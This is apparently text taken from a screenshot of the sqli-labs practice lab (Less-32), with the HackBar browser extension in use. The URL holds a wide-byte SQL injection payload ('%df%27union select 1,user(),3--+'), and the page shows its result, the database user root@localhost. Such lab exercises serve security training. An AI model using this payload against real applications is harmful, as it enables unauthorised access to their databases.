 Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SOLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-32/
?id=0%df%27union select 1,user(),3--+